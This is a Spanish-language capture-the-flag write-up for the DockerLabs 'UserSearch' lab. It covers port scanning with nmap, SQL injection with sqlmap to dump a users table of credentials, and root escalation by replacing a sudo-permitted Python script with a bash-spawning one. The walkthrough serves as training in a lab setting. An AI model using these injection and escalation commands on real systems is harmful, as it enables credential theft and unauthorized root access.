UserSearch , DockerLabs

En este reto de DockerLabs aprendemos.

- Scan de puertos

- sqli

Herramientas y recursos

- nmap

- feroxbuster

- sqlmap

Enumeracion

Lanzamos nmap con los parametros de costumbre en un ctf.

1

sudo nmap -p- -sS -sC -sV --min-rate=5000 -n -Pn -oX usersearch 172.18.0.2

Como vemos en el reporte nos encontramos con ssh y el apache accesible. Mientras reviso la web nos lanzamos feroxbuster en busca de mas pistas.



Despues de estar pronbando manualmente distintos tipos de inyeccion xss, ssti, sql, no consiguo nada hasta que me da por poner admin.

Como vemos en la imagem nos devuelve un password el cual pruebo con ssh sin exito. Me lleva a pensar que hay una bbdd y que solo devuelve el contenido cuando acertamos con el usuario. La respuesta de ferox nos encuentra un directorio javascript y un fichero db.php el cual debe de ser el encargado de realizar las peticione , como manualmente no puede me lanzo sqlmap.

SQLI



Este primer comando nos va a buscar todas la bbdd que encuentre.

1

sqlmap -u http://172.18.0.2 --forms --dbs --batch

Revisando la salida del sqlmap leo que la inyeccion se provoca a traves del parametro user.



Una vez sabemos los nombres de las bbdd nos seguimos metiendo mas a fondo en esta ocasion debemos indicar que queremos ver las tablas de la base de datos que nosotros queramos.

1

sqlmap -u http://172.18.0.2 --forms -D testdb --tables --batch





Como vemos nos encuentra la tabla de users , ahora le hemos de indicar que nos muestre el contenido de dicha tabla que ya esta en columnas.

1

sqlmap -u http://172.18.0.2 --forms -D testdb -T users --columns --batch

Y por ultimo nos a de mostrar el contenido de las columnas.

1

sqlmap -u http://172.18.0.2 --forms -D testdb -T users -C password,username --dump --batch

Ya conseguimos leer leer los posibles usuarios y contraseñas.

Infiltracion



YA habiamos probrado el user admin y no era asi que vamos a probar otro.

Entro con el user kvzlx

Como vemos nos deja realizar la escalada con python3.

Escalada final





Para convertirnos en root realizo los siguientes pasos.

- Elimino el script que indica sudo

- Creo uno nuevo con el siguiente contenido.

import os;os.system('/bin/bash') - Por ultimo ejecuto

1

sudo /usr/bin/python3 /home/kvzlx/system_info.py

Muchas gracia por leer e interesarte en esto temas. Comparte conocimiento.

Comments powered by Disqus.